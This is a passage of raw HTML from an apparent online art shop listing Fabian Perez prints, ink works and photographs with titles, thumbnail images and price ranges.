	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-iv-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6120" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6120" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-6121 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="381" src="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="At The Four Seasons V" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-300x381.png 300w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-600x761.png 600w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-236x300.png 236w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V-768x974.png 768w, https://fabianperez.com/wp-content/uploads/2022/09/At-the-Four-Seasons-V.png 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">At The Four Seasons V</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/at-the-four-seasons-v-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6121" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_6121" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14792 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/black-phone-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="243" src="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Black Phone" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--300x243.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--768x623.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--50x41.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone--600x487.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Black-Phone-.jpg 863w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Black Phone (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/black-phone-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14792" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14792" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5865 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/camila-with-red-roses-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="375" src="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Camila with Red Roses" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-300x375.jpg 300w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-600x750.jpg 600w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-240x300.jpg 240w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1-768x960.jpg 768w, https://fabianperez.com/wp-content/uploads/2021/07/camila-with-red-roses-16x20-acrylic-061721-perez-a7v4ang2sgi1-inet-v1.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Camila with Red Roses</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/camila-with-red-roses-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5865" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5865" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18969 status-publish first instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dolling-up-iv/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="399" src="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dolling Up IVjpg" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-300x399.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-226x300.jpg 226w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1-50x66.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Dolling-Up-IVjpg-1.jpg 470w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dolling Up IV</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dolling-up-iv/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18969" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18969" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14123 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/dreamers-300x400.jpeg 300w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-225x300.jpeg 225w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-50x67.jpeg 50w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers-600x800.jpeg 600w, https://fabianperez.com/wp-content/uploads/2024/06/dreamers.jpeg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/dreamers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14123" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14123" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14224 status-publish instock product_cat-black-and-white product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/dreamers-ink-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dreamers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Dreamers-1.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Dreamers (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,000</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;1,000 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/dreamers-ink-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14224" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14224" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18965 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="199" src="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-300x199.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-50x33.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1-600x397.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/02/Enigma-1.jpg 610w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/enigma/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18965" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18965" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18964 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper product_tag-inks has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/enigma-black-and-white/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="183" src="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Enigma" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-300x183.png 300w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-768x469.png 768w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-50x31.png 50w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM-600x366.png 600w, https://fabianperez.com/wp-content/uploads/2025/02/Screenshot-2025-05-29-at-11.17.41 AM.png 980w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Enigma (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,200</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>2,000</bdi></span><span class="screen-reader-text">Price range: &#36;1,200 through &#36;2,000</span></span>
</a><a href="https://fabianperez.com/art/enigma-black-and-white/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18964" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18964" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-14789 status-publish instock product_cat-black-and-white product_cat-fine-art-photography product_cat-reflexions product_tag-photos has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-photo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="228" src="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-300x228.jpg 300w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-768x584.jpg 768w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia-600x456.jpg 600w, https://fabianperez.com/wp-content/uploads/2024/06/Eugenia.jpg 838w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia (photo)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>750</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>900</bdi></span><span class="screen-reader-text">Price range: &#36;750 through &#36;900</span></span>
</a><a href="https://fabianperez.com/art/eugenia-photo/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14789" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_14789" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8745 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-min.jpg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8745" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8745" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-8746 status-publish last instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="233" src="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Eugenia on the Couch with Blanket" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-300x233.jpeg 300w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-768x597.jpeg 768w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min-600x467.jpeg 600w, https://fabianperez.com/wp-content/uploads/2022/12/eugenia-on-the-couch-with-blanket-min.jpeg 800w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Eugenia on the Couch with Blanket</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/eugenia-on-the-couch-with-blanket/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_8746" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_8746" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-5060 status-publish first instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/girl-in-quarantine-painting/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="386" src="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Girl in Quarantine" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-300x386.jpg 300w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-600x771.jpg 600w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine-233x300.jpg 233w, https://fabianperez.com/wp-content/uploads/2020/09/girl-in-quarantine.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Girl in Quarantine</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>4,575</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;4,575</span></span>
</a><a href="https://fabianperez.com/art/girl-in-quarantine-painting/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5060" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_5060" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21620 status-publish instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LatenightcallBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LatenightcallBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21620" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21620" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21621 status-publish instock product_cat-black-and-white product_cat-reflexions product_cat-romantic-encounters product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/late-night-call-ii/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="225" src="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LateNightCallIII" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-300x225.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-768x576.jpg 768w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-50x38.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII-600x450.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/LateNightCallIII.jpg 900w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Late Night Call II</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/late-night-call-ii/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21621" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21621" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-18962 status-publish last instock product_cat-latest-work product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/lucy-with-flowers/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="403" src="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Lucy with Flowers" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-300x403.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-223x300.jpg 223w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/02/Lucy-with-Flowers-1.jpg 469w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Lucy with Flowers</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,400</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>3,460</bdi></span><span class="screen-reader-text">Price range: &#36;1,400 through &#36;3,460</span></span>
</a><a href="https://fabianperez.com/art/lucy-with-flowers/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18962" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_18962" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-21622 status-publish first instock product_cat-black-and-white product_cat-latest-work product_cat-reflexions product_tag-giclee-on-paper has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://fabianperez.com/art/man-with-umbrella-bw/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><div class="frame"><img loading="lazy" width="300" height="400" src="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="ManwithUmbrellaBW" decoding="async" srcset="https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-300x400.jpg 300w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-225x300.jpg 225w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-50x67.jpg 50w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW-600x800.jpg 600w, https://fabianperez.com/wp-content/uploads/2025/07/ManwithUmbrellaBW.jpg 675w" sizes="(max-width: 300px) 100vw, 300px" /></div><h2 class="woocommerce-loop-product__title">Man With Umbrella (ink)</h2>
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>850</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,500</bdi></span><span class="screen-reader-text">Price range: &#36;850 through &#36;1,500</span></span>
</a><a href="https://fabianperez.com/art/man-with-umbrella-bw/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_21622" data-quantity="1" class="button wp-element-button product_type_variable add_to_cart_button">More Info</a><span id="woocommerce_loop_add_to_cart_link_describedby_21622" class="screen-reader-text">
	This product has multiple variants. The options may be chosen on the product page</span></li>
<li class="product type-product post-13016 status-publish instock product_cat-reflexions product_tag-giclee-on-canvas has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
